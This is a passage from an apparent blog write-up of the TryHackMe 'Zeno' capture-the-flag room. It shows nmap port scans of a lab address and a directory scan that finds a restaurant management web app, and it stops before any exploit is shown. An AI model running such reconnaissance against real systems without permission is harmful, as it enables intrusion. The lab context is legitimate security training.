
Zeno TryHackMe
Let’s take a look at the Zeno CTF on TryHackMe Created by @Biniru.
Enumeration
Nmap Scan
The first step of my enumeration was a scan with nmap. by the command:
sudo nmap 10.10.85.109 -sS -Pn -AThe “Nmap Output” displayed 1 service running under port 22.
And Also I decided to run another one on all ports:
sudo nmap 10.10.85.109 -sS -Pn -p- -AAnd this time “Nmap Output” displayed 2 service running under port 22 and 12340.
Dirsearch Scan
I next decided to run a Dirsearch scan on the webserver to see if there were any interesting hidden directories, by the command:
After we've completed our scan, and accessing the directory, we find a website with Restaurant Management System displayed.
Exploiting
Now let’s look for exploits that we can use.
